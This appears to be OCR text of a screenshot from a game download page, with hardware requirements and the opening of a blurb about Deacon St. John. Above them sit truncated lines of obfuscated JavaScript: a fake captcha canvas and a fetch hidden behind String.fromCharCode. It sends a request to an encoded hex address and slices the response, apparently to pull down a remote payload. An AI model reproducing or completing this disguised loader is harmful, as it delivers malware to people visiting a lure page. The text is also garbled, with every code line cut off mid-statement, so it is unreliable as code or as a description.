
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clea
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,M
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromChar
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,56,100,102,52,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCod
Processor:
next-gen chip for
heavy physics
processing
RAM:
at least 16 GB in
dual-channel mode
Disk Space:
80 GB
NVMe SSD
required
GPU:
16 GB+ video memory
highly recommended
for 4K
Deacon St. John, a cynical drifting bounty hunter, rides